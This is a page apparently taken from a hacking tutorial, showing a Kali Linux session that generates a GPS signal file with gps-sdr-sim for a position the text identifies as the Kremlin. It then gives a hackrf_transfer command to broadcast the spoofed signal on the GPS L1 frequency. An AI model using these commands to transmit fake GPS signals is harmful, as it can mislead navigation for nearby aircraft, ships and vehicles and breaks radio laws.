 ┌──(kali㉿kali)-[~/GPS_SPOOF/gps-sdr-sim]
└─$ sudo ./gps-sdr-sim -b 8 -e brdc0010.22n -l 55.75911686948662, 37.616404140886715, 100
[sudo] password for kali:
Using static location mode.
Start time = 2022/01/01,00:00:00 (2190:518400)
Duration = 400.0 [sec]
01 248.8 14.2 24023435.0 3.7
07 276.1 8.3 24771534.5 4.2
08 265.5 76.6 20351430.6 1.5
10 89.2 55.2 21258707.6 1.8
14 328.3 6.7 25088517.1 4.4
15 16.6 5.9 24861041.4 4.4
16 179.5 19.4 24007665.6 3.3
21 250.9 44.0 21861967.6 2.1
23 51.6 31.6 22656343.1 2.6
27 133.2 63.8 20708228.0 1.6
30 302.6 12.1 24453250.1 3.9
32 125.3 3.9 25447507.2 4.7
Time into run = 400.0
Done!
Process time = 350.4 [sec]
This creates a simulation file named gpssim.bin
┌──(kali㉿kali)-[~/GPS_SPOOF/gps-sdr-sim]
└─$ ls -l
total 2032264 Edit View Help
-rw-r--r-- 1 root root 150 Aug 10 15:32 bladerf.script
-rw-r--r-- 1 root root 270728 Aug 10 15:32 brdc0010.22n
-rw-r--r-- 1 root root 135000 Aug 10 15:32 circle.csv
-rw-r--r-- 1 root root 144000 Aug 10 15:32 circle_llh.csv
drwxr-xr-x 2 root root 4096 Aug 10 15:32 extclk
-rw-r--r-- 1 root root 4241 Aug 10 15:32 getopt.c
-rw-r--r-- 1 root root 148 Aug 10 15:32 getopt.h
-rwxr-xr-x 1 root root 64256 Aug 10 15:44 gps-sdr-sim
-rwxr-xr-x 1 root root 4147 Aug 10 15:32 gps-sdr-sim-uhd.py
-rw-r--r-- 1 root root 2079480000 Aug 10 17:10 gpssim.bin
-rw-r--r-- 1 root root 60367 Aug 10 15:32 gpssim.c
-rw-r--r-- 1 root root 5196 Aug 10 15:32 gpssim.h
-rw-r--r-- 1 root root 1082 Aug 10 15:32 LICENSE
-rw-r--r-- 1 root root 1019 Aug 10 15:32 Makefile
drwxr-xr-x 3 root root 4096 Aug 10 15:32 player
-rw-r--r-- 1 root root 5980 Aug 10 15:32 README.md
-rw-r--r-- 1 root root 175545 Aug 10 15:32 rocket.csv
drwxr-xr-x 3 root root 4096 Aug 10 15:32 rtk
-rw-r--r-- 1 root root 156052 Aug 10 15:32 satellite.csv
drwxr-xr-x 2 root root 4096 Aug 10 15:32 satgen
-rw-r--r-- 1 root root 131124 Aug 10 15:32 triumphv3.txt
-rw-r--r-- 1 root root 244482 Aug 10 15:32 ublox.jpg
-rw-r--r-- 1 root root 85182 Aug 10 15:32 u-center.png
Now, to send out a spoofed GPS signal that simulates my position in the Kremlin, I can simply
enter;
kali > sudo hackrf_transfer -t gpssim.bin -f 1575420000 -s 2600000 -a 1 -x 0
266 | P a g e